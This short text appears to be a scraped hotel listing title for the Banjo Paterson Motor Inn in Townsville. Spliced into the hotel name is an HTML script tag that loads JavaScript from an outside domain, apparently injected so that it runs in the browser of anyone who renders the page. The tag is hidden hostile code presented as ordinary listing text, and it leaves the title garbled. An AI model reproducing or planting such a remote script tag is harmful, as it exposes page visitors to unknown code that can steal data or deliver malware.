 Banjo Paterson Motor Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4